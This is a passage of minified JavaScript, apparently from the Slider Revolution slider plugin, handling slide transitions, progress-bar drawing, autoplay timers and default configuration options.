bgs[r].altLen?0:P[t].sbgs[r].altIndex):(P[t].sbgs[r].firstSlideAnimDone=!0,P.SLTR===C&&P.SLTR_loading===C&&P.loadSlideAnimLibrary(t),P[t].sbgs[r].alt.push("default_first_anim"),P[t].sbgs[r].altLen++)),P[t].sbgs[r].currentState="animating",P.animateSlide(t,P[t].sbgs[r].slideanimation),P[t].firstSlideAnimDone===C&&P[t].fanim!==C&&!1!==P[t].fanim&&(P[t].sbgs[r].slideanimationRebuild=!0),P[t].firstSlideAnimDone=!0,P[t].pr_next_bg.data("panzoom")!==C&&requestAnimationFrame(function(){var e=P.gA(P[t].pr_next_slide[0],"key");P.startPanZoom(P[t].pr_next_bg,t,0,P.getSlideIndex(t,e),"first",e)}),P[t].mtl.pause()),P.animateTheLayers?"carousel"===P[t].sliderType?(!1!==P[t].carousel.showLayersAllTime&&(P[t].carousel.allLayersStarted?P.animateTheLayers({slide:"individual",id:t,mode:"rebuild",caller:"swapSlideProgress_5"}):P.animateTheLayers({slide:"individual",id:t,mode:"start",caller:"swapSlideProgress_4"}),P[t].carousel.allLayersStarted==C)&&(P.updateCarouselRows(t),P[t].carousel.allLayersStarted=!0),0!==P[t].firststart?P.animateTheLayers({slide:0,id:t,mode:"start",caller:"swapSlideProgress_6"}):!0!==i&&P.animateTheLayers({slide:P[t].pr_next_key!==C?P[t].pr_next_key:P[t].pr_processing_key!==C?P[t].pr_processing_key:P[t].pr_active_key,id:t,mode:"start",caller:"swapSlideProgress_7"}),P[t].firststart=0):P.animateTheLayers({slide:P[t].pr_next_key!==C?P[t].pr_next_key:P[t].pr_processing_key!==C?P[t].pr_processing_key:P[t].pr_active_key,id:t,mode:"start",caller:"swapSlideProgress_8"}):P[t].mtl!=C&&setTimeout(function(){P[t].mtl.resume()},18),"carousel"!==P[t].sliderType)if(P[t].scwDur=.001,Array.isArray(P[t].scwCallback)&&0<P[t].scwCallback.length&&P[t].pr_next_slide[0].classList.contains("rs-addon-pano-active")){P[t].scwDone=!1,P[t].scwCount=P[t].scwCallback.length;for(var s=0;s<P[t].scwCallback.length;s++)P[t].scwCallback[s]();P[t].scwTimeout=tpGS.gsap.delayedCall(2,function(){0<P[t].scwCount&&(P[t].scwTween&&"function"==typeof P[t].scwTween.kill&&(P[t].scwTween.kill(),P[t].scwTween=null),P[t].scwTween=tpGS.gsap.to(P[t].pr_next_slide,{duration:P[t].scwDur,autoAlpha:1}))})}else tpGS.gsap.to(P[t].pr_next_slide,{duration:P[t].scwDur,autoAlpha:1})}},w=function(e){if(P[e]!==C&&("done"!==P.RS_swapList[e]&&(P.RS_swapList[e]="done",t=T.inArray(e,P.RS_swapping),P.RS_swapping.splice(t,1)),P[e].firstSlideAvailable===C&&(P[e].firstSlideAvailable=!0,window.requestAnimationFrame(function(){"hero"!==P[e].sliderType&&P.createNavigation&&P[e].navigation.use&&!0!==P[e].navigation.createNavigationDone&&P.createNavigation(e)})),"carousel"===P[e].sliderType&&tpGS.gsap.to(P[e].carousel.wrap,1,{opacity:1}),P[e].pr_active_key=P[e].pr_processing_key!==C?P[e].pr_processing_key:P[e].pr_active_key,delete P[e].pr_processing_key,"scroll"!=P[e].parallax.type&&"scroll+mouse"!=P[e].parallax.type&&"mouse+scroll"!=P[e].parallax.type||(P[e].lastscrolltop=-999,P.generalObserver(P.ISM)),P[e].mtldiff=P[e].mtl.time(),delete P[e].mtl,P[e].pr_active_key!==C)){if(P.gA(P[e].slides[P[e].pr_active_key],"sloop")!==C){var i=e;if(P[i]!==C){P[i].sloops=P[i].sloops===C?{}:P[i].sloops;var t=P.gA(P[i].slides[P[i].pr_active_key],"key");if((r=P[i].sloops[t])===C){var a,r={s:2500,e:4500,r:"unlimited"},o=P.gA(P[i].slides[P[i].pr_active_key],"sloop").split(";");for(a in o)if(o.hasOwnProperty(a)){var s=o[a].split(":");switch(s[0]){case"s":r.s=parseInt(s[1],0)/1e3;break;case"e":r.e=parseInt(s[1],0)/1e3;break;case"r":r.r=s[1]}}r.r="unlimited"===r.r?-1:parseInt(r.r,0),(P[i].sloops[t]=r).key=t}r.ct={time:r.s},r.tl=tpGS.gsap.timeline({}),r.timer=tpGS.gsap.fromTo(r.ct,r.e-r.s,{time:r.s},{time:r.e,ease:"none",onRepeat:function(){for(var e in P[i].layers[r.key])P[i].layers[r.key].hasOwnProperty(e)&&P[i]._L[e].timeline.play(r.s);var t=P[i].progressC;t!==C&&t[0]!==C&&t[0].tween!==C&&t[0].tween.time(r.s)},onUpdate:function(){},onComplete:function(){}}).repeat(r.r),r.tl.add(r.timer,r.s),r.tl.time(P[i].mtldiff)}}P.sA(P[e].slides[P[e].activeRSSlide],"isactiveslide",!1),P[e].activeRSSlide=P[e].pr_active_key,P.sA(P[e].slides[P[e].activeRSSlide],"isactiveslide",!0);var n=P.gA(P[e].slides[P[e].pr_active_key],"key"),l=P.gA(P[e].slides[P[e].pr_lastshown_key],"key"),l=(P.sA(P[e].c[0],"slideactive",n),l!==C&&P[e].panzoomTLs!==C&&P[e].panzoomTLs[P.getSlideIndex(e,l)]!==C&&("carousel"===P[e].sliderType?(P[e].panzoomTLs[P.getSlideIndex(e,l)].timeScale(3),P[e].panzoomTLs[P.getSlideIndex(e,l)].reverse()):P[e].panzoomTLs[P.getSlideIndex(e,l)].pause()),b(e,n),{slider:e,slideIndex:parseInt(P[e].pr_active_key,0)+1,slideLIIndex:P[e].pr_active_key,slide:P[e].pr_next_slide,currentslide:P[e].pr_next_slide,prevSlideIndex:P[e].pr_lastshown_key!==C&&parseInt(P[e].pr_lastshown_key,0)+1,prevSlideLIIndex:P[e].pr_lastshown_key!==C&&parseInt(P[e].pr_lastshown_key,0),prevSlide:P[e].pr_lastshown_key!==C&&P[e].slides[P[e].pr_lastshown_key]}),l=(P[e].c.trigger("revolution.slide.onchange",l),P[e].c.trigger("revolution.slide.onafterswap",l),""+P[e].pr_lastshown_key!=""+P[e].pr_active_key&&"carousel"!==P[e].sliderType&&tpGS.gsap.set(l.prevSlide,{display:"none",delay:.01}),(P[e].deepLinkListener||P[e].enableDeeplinkHash)&&(n=P.gA(P[e].slides[P[e].pr_active_key],"deeplink"))!==C&&0<n.length&&(P[e].ignoreDeeplinkChange=!0,window.location.hash=P.gA(P[e].slides[P[e].pr_active_key],"deeplink")),P[e].pr_lastshown_key=P[e].pr_active_key,P[e].startWithSlide!==C&&"done"!==P[e].startWithSlide&&"carousel"===P[e].sliderType&&(P[e].firststart=0),P[e].duringslidechange=!1,0<P[e].pr_active_slide.length&&0!=P.gA(P[e].pr_active_slide[0],"hal")&&P.gA(P[e].pr_active_slide[0],"hal")<=P.gA(P[e].pr_active_slide[0],"sofacounter")&&P[e].c.revremoveslide(P[e].pr_active_slide.index()),P[e].pr_processing_key||P[e].pr_active_key||0);P[e].rowzones!=C&&(l=l>P[e].rowzones.length?P[e].rowzones.length:l),(P[e].rowzones!=C&&0<P[e].rowzones.length&&P[e].rowzones[l]!=C&&0<=l&&l<=P[e].rowzones.length&&0<P[e].rowzones[l].length||P.winH<P[e].module.height)&&P.updateDims(e),P[e].firstLetItFree===C&&(P.generalObserver(P.ISM),P[e].firstLetItFree=!0),P[e].skipAttachDetach=!1}},b=function(e,t){P[e].sbgs[t]===C||P[e].sbgs[t].loadobj.img?P[e].pr_next_bg.data("panzoom")!==C&&(P[e].panzoomTLs!==C&&P[e].panzoomTLs[P.getSlideIndex(e,t)]!==C?(P[e].panzoomTLs[P.getSlideIndex(e,t)].timeScale(1),P[e].panzoomTLs[P.getSlideIndex(e,t)].play()):P.startPanZoom(P[e].pr_next_bg,e,0,P.getSlideIndex(e,t),"play",t)):tpGS.gsap.delayedCall(.1,function(){b(e,t)})},E=function(e){P[e].c.children().each(function(){try{T(this).die("click")}catch(e){}try{T(this).die("mouseenter")}catch(e){}try{T(this).die("mouseleave")}catch(e){}try{T(this).off("hover")}catch(e){}});try{P[e].c.die("click","mouseenter","mouseleave")}catch(e){}clearInterval(P[e].cdint),P[e].c=null},_=function(e){var t,i,a,r,o=P[e].progressBar;if(P[e].progressC===C||0==P[e].progressC.length)if(P[e].progressC=T('<rs-progress style="visibility:hidden;"></rs-progress>'),"horizontal"===o.style||"vertical"===o.style){if("module"===o.basedon){for(var s="",n=0;n<P[e].slideamount;n++)s+="<rs-progress-bar></rs-progress-bar>";s+="<rs-progress-bgs>";for(n=0;n<P[e].slideamount;n++)s+="<rs-progress-bg></rs-progress-bg>";if(s+="</rs-progress-bgs>","nogap"!==o.gaptype)for(n=0;n<P[e].slideamount;n++)s+="<rs-progress-gap></rs-progress-gap>";P[e].progressC[0].innerHTML=s,!0===P[e].noDetach&&P[e].c.append(P[e].progressC),P[e].progressCBarBGS=P.getByTag(P[e].progressC[0],"RS-PROGRESS-BG"),P[e].progressCBarGAPS=P.getByTag(P[e].progressC[0],"RS-PROGRESS-GAP"),"nogap"!==o.gaptype&&tpGS.gsap.set(P[e].progressCBarGAPS,{backgroundColor:o.gapcolor,zIndex:"gapbg"===o.gaptype?17:27}),tpGS.gsap.set(P[e].progressCBarBGS,{backgroundColor:o.bgcolor})}else P[e].progressC[0].innerHTML="<rs-progress-bar></rs-progress-bar>",!0===P[e].noDetach&&P[e].c.append(P[e].progressC);P[e].progressCBarInner=P.getByTag(P[e].progressC[0],"RS-PROGRESS-BAR"),tpGS.gsap.set(P[e].progressCBarInner,{background:o.color})}else P[e].progressC[0].innerHTML='<canvas width="'+2*o.radius+'" height="'+2*o.radius+'" style="position:absolute" class="rs-progress-bar"></canvas>',!0===P[e].noDetach&&P[e].c.append(P[e].progressC),P[e].progressCBarInner=P[e].progressC[0].getElementsByClassName("rs-progress-bar")[0],P[e].progressBCanvas=P[e].progressCBarInner.getContext("2d"),P[e].progressBar.degree="cw"===P[e].progressBar.style?360:0,S(e);!0!==P[e].noDetach&&P[e].progressC.detach(),P[e].progressBar.visibility[P[e].level]&&1!=P[e].progressBar.disableProgressBar?"horizontal"===o.style||"vertical"===o.style?(t=P[e].slideamount-1,"horizontal"===o.style?(r="grid"===o.alignby?P[e].gridwidth[P[e].level]:P[e].module.width,i=Math.ceil(r/P[e].slideamount),a=Math.ceil((r-t*o.gapsize)/P[e].slideamount),tpGS.gsap.set(P[e].progressC,{visibility:"visible",top:"top"===o.vertical?o.y+("grid"===o.alignby&&P[e].gridOffsetHeight!==C?Math.max(0,P[e].gridOffsetHeight):0):"center"===o.vertical?"50%":"auto",bottom:"top"===o.vertical||"center"===o.vertical?"auto":o.y+("grid"===o.alignby&&P[e].gridOffsetHeight!==C?Math.max(0,P[e].gridOffsetHeight):0),left:"left"===o.horizontal&&"grid"===o.alignby&&P[e].gridOffsetWidth!==C?Math.max(0,P[e].gridOffsetWidth):"auto",right:"right"===o.horizontal&&"grid"===o.alignby&&P[e].gridOffsetWidth!==C?Math.max(0,P[e].gridOffsetWidth):"auto",y:"center"===o.vertical?o.y:0,height:o.size,backgroundColor:"module"===o.basedon?"transparent":o.bgcolor,marginTop:"bottom"===o.vertical||"top"===o.vertical?0:parseInt(o.size,0)/2,width:"grid"===o.alignby?P[e].gridwidth[P[e].level]:"100%"}),tpGS.gsap.set(P[e].progressCBarInner,{x:"module"===o.basedon?o.gap?function(e){return("right"===o.horizontal?t-e:e)*(a+o.gapsize)}:function(e){return("right"===o.horizontal?t-e:e)*i}:0,width:"module"===o.basedon?o.gap?a+"px":100/P[e].slideamount+"%":"100%"}),"module"===o.basedon&&(tpGS.gsap.set(P[e].progressCBarBGS,{x:"module"===o.basedon?o.gap?function(e){return e*(a+o.gapsize)}:function(e){return e*i}:0,width:"module"===o.basedon?o.gap?a+"px":100/P[e].slideamount+"%":"100%"}),tpGS.gsap.set(P[e].progressCBarGAPS,{width:o.gap?o.gapsize+"px":0,x:o.gap?function(e){return(e+1)*a+parseInt(o.gapsize,0)*e}:0}))):"vertical"===o.style&&(r="grid"===o.alignby?P[e].gridheight[P[e].level]:P[e].module.height,i=Math.ceil(r/P[e].slideamount),a=Math.ceil((r-t*o.gapsize)/P[e].slideamount),tpGS.gsap.set(P[e].progressC,{visibility:"visible",left:"left"===o.horizontal?o.x+("grid"===o.alignby&&P[e].gridOffsetWidth!==C?Math.max(0,P[e].gridOffsetWidth):0):"center"===o.horizontal?"50%":"auto",right:"left"===o.horizontal||"center"===o.horizontal?"auto":o.x+("grid"===o.alignby&&P[e].gridOffsetWidth!==C?Math.max(0,P[e].gridOffsetWidth):0),x:"center"===o.horizontal?o.x:0,top:"top"===o.vertical&&"grid"===o.alignby&&P[e].gridOffsetHeight!==C?Math.max(P[e].gridOffsetHeight,0):"auto",bottom:"bottom"===o.vertical&&"grid"===o.alignby&&P[e].gridOffsetHeight!==C?Math.max(P[e].gridOffsetHeight,0):"auto",width:o.size,marginLeft:"left"===o.horizontal||"right"===o.horizontal?0:parseInt(o.size,0)/2,backgroundColor:"module"===o.basedon?"transparent":o.bgcolor,height:"grid"===o.alignby?P[e].gridheight[P[e].level]:"100%"}),tpGS.gsap.set(P[e].progressCBarInner,{y:"module"===o.basedon?o.gap?function(e){return("bottom"===o.vertical?t-e:e)*(a+o.gapsize)}:function(e){return("bottom"===o.vertical?t-e:e)*i}:0,height:"module"===o.basedon?o.gap?a+"px":100/P[e].slideamount+"%":"100%"}),"module"===o.basedon)&&(tpGS.gsap.set(P[e].progressCBarBGS,{y:"module"===o.basedon?o.gap?function(e){return e*(a+o.gapsize)}:function(e){return e*i}:0,height:"module"===o.basedon?o.gap?a+"px":100/P[e].slideamount+"%":"100%"}),tpGS.gsap.set(P[e].progressCBarGAPS,{height:o.gap?o.gapsize+"px":0,y:o.gap?function(e){return(e+1)*a+parseInt(o.gapsize,0)*e}:0}))):tpGS.gsap.set(P[e].progressC,{top:"top"===o.vertical?o.y+("grid"===o.alignby&&P[e].gridOffsetHeight!==C?Math.max(0,P[e].gridOffsetHeight):0):"center"===o.vertical?"50%":"auto",bottom:"top"===o.vertical||"center"===o.vertical?"auto":o.y+("grid"===o.alignby&&P[e].gridOffsetHeight!==C?Math.max(0,P[e].gridOffsetHeight):0),left:"left"===o.horizontal?o.x+("grid"===o.alignby&&P[e].gridOffsetWidth!==C?Math.max(0,P[e].gridOffsetWidth):0):"center"===o.horizontal?"50%":"auto",right:"left"===o.horizontal||"center"===o.horizontal?"auto":o.x+("grid"===o.alignby&&P[e].gridOffsetWidth!==C?Math.max(0,P[e].gridOffsetWidth):0),y:"center"===o.vertical?o.y:0,x:"center"===o.horizontal?o.x:0,width:2*o.radius,height:2*o.radius,marginTop:"center"===o.vertical?0-o.radius:0,marginLeft:"center"===o.horizontal?0-o.radius:0,backgroundColor:"transparent",visibility:"visible"}):P[e].progressC[0].style.visibility="hidden",!0!==P[e].noDetach&&P[e].c.append(P[e].progressC),P[e].gridOffsetWidth===C&&"grid"===o.alignby?P[e].rebuildProgressBar=!0:P[e].rebuildProgressBar=!1},S=function(e){var t=P[e].progressBar,i=(t.radius-parseInt(t.size,0)<=0&&(t.size=t.radius/4),parseInt(t.radius)),a=parseInt(t.radius);P[e].progressBCanvas.lineCap="round",P[e].progressBCanvas.clearRect(0,0,2*t.radius,2*t.radius),P[e].progressBCanvas.beginPath(),P[e].progressBCanvas.arc(i,a,t.radius-parseInt(t.size,0),Math.PI/180*270,Math.PI/180*630),P[e].progressBCanvas.strokeStyle=t.bgcolor,P[e].progressBCanvas.lineWidth=parseInt(t.size,0)-1,P[e].progressBCanvas.stroke(),P[e].progressBCanvas.beginPath(),P[e].progressBCanvas.strokeStyle=t.color,P[e].progressBCanvas.lineWidth=parseInt(t.size,0),P[e].progressBCanvas.arc(i,a,t.radius-parseInt(t.size,0),Math.PI/180*270,Math.PI/180*(270+P[e].progressBar.degree),"cw"!==t.style),P[e].progressBCanvas.stroke()},x=function(e){P[e].progressC==C&&_(e),P[e].loop=0,P[e].stopAtSlide!=C&&-1<P[e].stopAtSlide?P[e].lastslidetoshow=P[e].stopAtSlide:P[e].lastslidetoshow=999,P[e].stopLoop=!1,0==P[e].looptogo&&(P[e].stopLoop=!0),P[e].c.on("stoptimer",function(){P[e].progressC!=C&&(P[e].progressC[0].tween.pause(),P[e].progressBar.disableProgressBar&&(P[e].progressC[0].style.visibility="hidden"),P[e].sliderstatus="paused",P[e].slideInSwapTimer||P.unToggleState(P[e].slidertoggledby),P[e].slideInSwapTimer=!1)}),P[e].c.on("starttimer",function(){P[e].progressC==C||P[e].forcepaused||(1!=P[e].conthover&&1!=P[e].stopByVideo&&P[e].module.width>P[e].hideSliderAtLimit&&1!=P[e].tonpause&&1!=P[e].overnav&&1!=P[e].ssop&&(1===P[e].noloopanymore||P[e].viewPort.enable&&!P[e].inviewport||(P[e].progressBar.visibility[P[e].level]||(P[e].progressC[0].style.visibility="visible"),P[e].progressC[0].tween.resume(),P[e].sliderstatus="playing")),!P[e].progressBar.disableProgressBar&&P[e].progressBar.visibility[P[e].level]||(P[e].progressC[0].style.visibility="hidden"),P.toggleState(P[e].slidertoggledby))}),P[e].c.on("restarttimer",function(){if(!(P[e].modal!==C&&P[e].modal.useAsModal&&"close"==P[e].modal.lastModalCall||P[e].progressC==C||P[e].forcepaused)){if(P[e].mouseoncontainer&&"on"==P[e].navigation.onHoverStop&&!P.ISM)return!1;1===P[e].noloopanymore||P[e].viewPort.enable&&!P[e].inviewport||1==P[e].ssop?P.unToggleState(P[e].slidertoggledby):(P[e].progressBar.visibility[P[e].level]||(P[e].progressC[0].style.visibility="visible"),P[e].progressC[0].tween!==C&&P[e].progressC[0].tween.kill(),P[e].progressC[0].tween=t(e),P[e].progressC[0].tween.play(),P[e].sliderstatus="playing",P.toggleState(P[e].slidertoggledby)),!P[e].progressBar.disableProgressBar&&P[e].progressBar.visibility[P[e].level]||(P[e].progressC[0].style.visibility="hidden"),P[e].mouseoncontainer&&1==P[e].navigation.onHoverStop&&!P.ISM&&(P[e].c.trigger("stoptimer"),P[e].c.trigger("revolution.slide.onpause"))}}),P[e].c.on("nulltimer",function(){P[e].progressC!=C&&P[e].progressC[0]!==C&&(P[e].progressC[0].tween!==C&&P[e].progressC[0].tween.kill(),P[e].progressC[0].tween=t(e),P[e].progressC[0].tween.pause(0),!P[e].progressBar.disableProgressBar&&P[e].progressBar.visibility[P[e].level]||(P[e].progressC[0].style.visibility="hidden"),P[e].sliderstatus="paused")}),P[e].progressC!==C&&(P[e].progressC[0].tween=t(e)),1<P[e].slideamount&&(0!=P[e].stopAfterLoops||1!=P[e].stopAtSlide)?P[e].c.trigger("starttimer"):(P[e].noloopanymore=1,P[e].c.trigger("nulltimer")),P[e].c.on("tp-mouseenter",function(){P[e].mouseoncontainer=!0,1!=P[e].navigation.onHoverStop||P.ISM||(P[e].c.trigger("stoptimer"),P[e].c.trigger("revolution.slide.onpause"))}),P[e].c.on("tp-mouseleft",function(){P[e].mouseoncontainer=!1,1!=P[e].c.data("conthover")&&1==P[e].navigation.onHoverStop&&(1==P[e].viewPort.enable&&P[e].inviewport||0==P[e].viewPort.enable)&&(P[e].c.trigger("revolution.slide.onresume"),P[e].c.trigger("starttimer"))})},N=function(){T("rs-module").each(function(){var e,t=this.id;!P[t].inviewport&&P[t].viewPort.enable||(e=P[t].pr_active_slide!==C&&P[t].pr_active_slide.data("key")!==C?P[t].pr_active_slide.data("key"):P[t].pr_next_slide!==C&&P[t].pr_next_slide.data("key")!==C?P[t].pr_next_slide.data("key"):C)!=C&&0<P[t].sbgs[e].bgvid.length&&P[t].videos[P[t].sbgs[e].bgvid[0].id].loop&&("visible"===document.visibilityState?P.playVideo(P[t].sbgs[e].bgvid,t):P.stopVideo(P[t].sbgs[e].bgvid,t))})},j=function(){var e=document.documentMode===C,t=window.chrome;1!==P.revslider_focus_blur_listener&&(P.revslider_focus_blur_listener=1,e&&!t?P.window.on("focusin",function(){!0!==P.windowIsFocused&&i(),P.windowIsFocused=!0}).on("focusout",function(){!0!==P.windowIsFocused&&P.windowIsFocused!==C||a(),P.windowIsFocused=!1}):window.addEventListener?(window.addEventListener("focus",function(e){!0!==P.windowIsFocused&&i(),P.windowIsFocused=!0},{capture:!1,passive:!0}),window.addEventListener("blur",function(e){!0!==P.windowIsFocused&&P.windowIsFocused!==C||a(),P.windowIsFocused=!1},{capture:!1,passive:!0})):(window.attachEvent("focus",function(e){!0!==P.windowIsFocused&&i(),P.windowIsFocused=!0}),window.attachEvent("blur",function(e){!0!==P.windowIsFocused&&P.windowIsFocused!==C||a(),P.windowIsFocused=!1})))},F=function(e){for(var t,i=[],a=window.location.href.slice(window.location.href.indexOf(e)+1).split("_"),r=0;r<a.length;r++)a[r]=a[r].replace("%3D","="),t=a[r].split("="),i.push(t[0]),i[t[0]]=t[1];return i},V=function(e){if(P[e].blockSpacing!==C){var t,i=P[e].blockSpacing.split(";");for(t in P[e].blockSpacing={},i)if(i.hasOwnProperty(t)){var a=i[t].split(":");switch(a[0]){case"t":P[e].blockSpacing.top=P.revToResp(a[1],4,0);break;case"b":P[e].blockSpacing.bottom=P.revToResp(a[1],4,0);break;case"l":P[e].blockSpacing.left=P.revToResp(a[1],4,0);break;case"r":P[e].blockSpacing.right=P.revToResp(a[1],4,0)}}P[e].blockSpacing.block=T(P.closestClass(P[e].c[0],"wp-block-themepunch-revslider")),P[e].level!==C&&P[e].blockSpacing!==C&&tpGS.gsap.set(P[e].blockSpacing.block,{paddingLeft:P[e].blockSpacing.left[P[e].level],paddingRight:P[e].blockSpacing.right[P[e].level],marginTop:P[e].blockSpacing.top[P[e].level],marginBottom:P[e].blockSpacing.bottom[P[e].level]})}},X=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},U=function(e){var t,i=T.extend(!0,{DPR:"dpr",sliderType:"standard",sliderLayout:"auto",overlay:{type:"none",size:1,colora:"transparent",colorb:"#000000"},duration:9e3,imgCrossOrigin:"",modal:{useAsModal:!1,cover:!0,coverColor:"rgba(0,0,0,0.5)",horizontal:"center",vertical:"middle",coverSpeed:1},navigation:{keyboardNavigation:!1,keyboard_direction:"horizontal",mouseScrollNavigation:"off",wheelViewPort:50,wheelCallDelay:"1000ms",onHoverStop:!0,mouseScrollReverse:"default",target:"window",threshold:50,touch:{touchenabled:!1,touchOnDesktop:!1,swipe_treshold:75,swipe_min_touches:1,swipe_direction:"horizontal",drag_block_vertical:!1,mobileCarousel:!0,desktopCarousel:!0},arrows:{style:"",enable:!1,hide_onmobile:!1,hide_under:0,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_over:9999,tmp:"",rtl:!1,left:{h_align:"left",v_align:"center",h_offset:20,v_offset:0,container:"slider"},right:{h_align:"right",v_align:"center",h_offset:20,v_offset:0,container:"slider"}},bullets:{enable:!1,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",h_align:"center",v_align:"bottom",space:5,h_offset:0,v_offset:20,tmp:'<span class="tp-bullet-image"></span><span class="tp-bullet-title"></span>',container:"slider",rtl:!1,style:""},thumbnails:{container:"slider",rtl:!1,style:"",enable:!1,width:100,height:50,min_width:100,wrapper_padding:2,wrapper_color:"transparent",tmp:'<span class="tp-thumb-image"></span><span class="tp-thumb-title"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,position:"inner",space:2,h_align:"center",v_align:"bottom",h_offset:0,v_offset:20,mhoff:0,mvoff:0},tabs:{container:"slider",rtl:!1,style:"",enable:!1,width:100,min_width:100,height:50,wrapper_padding:10,wrapper_color:"transparent",tmp:'<span class="tp-tab-image"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,space:0,position:"inner",h_align:"center",v_align:"bottom",h_offset:0,v_offset:20,mhoff:0,mvoff:0}},responsiveLevels:4064,visibilityLevels:[2048,1024,778,480],gridwidth:960,gridheight:500,minHeight:0,maxHeight:0,keepBPHeight:!1,useFullScreenHeight:!0,overflowHidden:!1,forceOverflow:!1,fixedOnTop:!1,autoHeight:!1,gridEQModule:!1,disableForceFullWidth:!1,fullScreenOffsetContainer:"",fullScreenOffset:"0",hideLayerAtLimit:0,hideAllLayerAtLimit:0,hideSliderAtLimit:0,progressBar:{disableProgressBar:!1,style:"horizontal",size:"5px",radius:10,vertical:"bottom",horizontal:"left",x:0,y:0,color:"rgba(255,255,255,0.5)",bgcolor:"transparent",basedon:"slide",gapsize:0,reset:"reset",gaptype:"gapboth",gapcolor:"rgba(255,255,255,0.5)",ease:"none",visibility:{0:!0,1:!0,2:!0,3:!0}},stopAtSlide:-1,stopAfterLoops:0,shadow:0,startDelay:0,lazyType:"none",lazyOnBg:!1,spinner:"off",shuffle:!1,perspective:"600px",perspectiveType:"local",viewPort:{enable:!1,global:!1,globalDist:"-400px",outof:"wait",visible_area:"200px",presize:!1},fallbacks:{isJoomla:!1,panZoomDisableOnMobile:!1,simplifyAll:!0,nextSlideOnWindowFocus:!1,disableFocusListener:!1,allowHTML5AutoPlayOnAndroid:!0},fanim:!1,parallax:{type:"off",levels:[10,15,20,25,30,35,40,45,50,55,60,65,70,75,80,85],origo:"enterpoint",disable_onmobile:!1,ddd_shadow:!1,ddd_bgfreeze:!1,ddd_overflow:"visible",ddd_layer_overflow:"visible",ddd_z_correction:65,speed:400,speedbg:0,speedls:0},scrolleffect:{set:!1,fade:!1,blur:!1,scale:!1,grayscale:!1,maxblur:10,layers:!1,slide:!1,direction:"both",multiplicator:1.35,multiplicator_layers:.5,tilt:30,disable_onmobile:!1},sbtimeline:{set:!1,fixed:!1,fixStart:0,fixEnd:0,layers:!1,slide:!1,ease:"none",speed:500},carousel:{orientation:"h",prevNextVis:"50px",easing:"power3.inOut",speed:800,showLayersAllTime:!1,horizontal_align:"center",vertical_align:"center",snap:!0,infinity:!1,stopOnClick:!0,space:0,maxVisibleItems:3,stretch:!1,fadeout:!0,maxRotation:0,maxOpacity:100,minScale:0,offsetScale:!1,vary_fade:!1,vary_rotation:!1,vary_scale:!1,border_radius:"0px",padding_top:0,padding_bottom:0,skewX:0,skewY:0,spin:"off",spinAngle:0,overshoot:!1},observeWrap:!1,extensions:"extensions/",extensions_suffix:".min.js",stopLoop:!1,waitForInit:!1,ignoreHeightChange:!0,onedpronmobile:!1},e);for(t in i.minHeight=i.minHeight===C||"none"===i.minHeight||"0"===i.minHeight||"0px"===i.minHeight||""==i.minHeight||" "==i.minHeight?0:parseInt(i.minHeight,0),i.maxHeight="none"===i.maxHeight||"0"===i.maxHeight?0:parseInt(i.maxHeight,0),i.carousel.maxVisibleItems=i.carousel.maxVisibleItems<1?999:i.carousel.maxVisibleItems,i.carousel.vertical_align="top"===i.carousel.vertical_align?"0%":"bottom"===i.carousel.vertical_align?"100%":"50%",i.carousel.space=parseInt(i.carousel.space,0),i.carousel.maxOpacity=parseInt(i.carousel.maxOpacity,0),i.carousel.maxOpacity=1<i.carousel.maxOpacity?i.carousel.maxOpacity/100:i.carousel.maxOpacity,i.carousel.showLayersAllTime="true"===i.carousel.showLayersAllTime||!0===i.carousel.showLayersAllTime?"all":i.carousel.showLayersAllTime,i.carousel.maxRotation=parseInt(i.carousel.maxRotation,0),i.carousel.minScale=parseInt(i.carousel.minScale,0),i.carousel.minScale=.9<i.carousel.minScale?i.carousel.minScale/100:i.carousel.minScale,i.carousel.speed=parseInt(i.carousel.speed,0),i.carousel.skewX=parseFloat(i.carousel.skewX),i.carousel.skewY=parseFloat(i.carousel.skewY),i.carousel.spinAngle=parseFloat(i.carousel.spinAngle),0===i.carousel.spinAngle&&(i.carousel.spinAngle=1),"v"===i.carousel.orientation&&(i.carousel.justify=!1),i.navigation.maintypes=["arrows","tabs","thumbnails","bullets"],i.perspective=parseInt(i.perspective,0),i.navigation.maintypes)i.navigation.maintypes.hasOwnProperty(t)&&i.navigation[i.navigation.maintypes[t]]!==C&&(i.navigation[i.navigation.maintypes[t]].animDelay=i.navigation[i.navigation.maintypes[t]].animDelay===C?1e3:i.navigation[i.navigation.maintypes[t]].animDelay,i.navigation[i.navigation.maintypes[t]].animSpeed=i.navigation[i.navigation.maintypes[t]].animSpeed===C?1e3:i.navigation[i.navigation.maintypes[t]].animSpeed,i.navigation[i.navigation.maintypes[t]].animDelay=parseInt(i.navigation[i.navigation.maintypes[t]].animDelay,0)/1e3,i.navigation[i.navigation.maintypes[t]].animSpeed=parseInt(i.navigation[i.navigation.maintypes[t]].animSpeed,0)/1e3);if(P.isNumeric(i.scrolleffect.tilt)||-1!==i.scrolleffect.tilt.indexOf("%")&&(i.scrolleffect.tilt=parseInt(i.scrolleffect.tilt)),i.scrolleffect.tilt=i.scrolleffect.tilt/100,i.navigation.thumbnails.position="outer-horizontal"==i.navigation.thumbnails.position?"bottom"==i.navigation.thumbnails.v_align?"outer-bottom":"outer-top":"outer-vertical"==i.navigation.thumbnails.position?"left"==i.navigation.thumbnails.h_align?"outer-left":"outer-right":i.navigation.thumbnails.position,i.navigation.tabs.position="outer-horizontal"==i.navigation.tabs.position?"bottom"==i.navigation.tabs.v_align?"outer-bottom":"outer-top":"outer-vertical"==i.navigation.tabs.position?"left"==i.navigation.tabs.h_align?"outer-left":"outer-right":i.navigation.tabs.position,i.sbtimeline.speed=parseInt(i.sbtimeline.speed,0)/1e3||.5,!0===i.sbtimeline.set&&!0===i.sbtimeline.fixed&&"auto"!==i.sliderLayout?(i.sbtimeline.fixStart=parseInt(i.sbtimeline.fixStart),i.sbtimeline.fixEnd=parseInt(i.sbtimeline.fixEnd)):i.sbtimeline.fixed=!1,i.progressBar===C||"true"!=i.progressBar.disableProgressBar&&1!=i.progressBar.disableProgressBar||(i.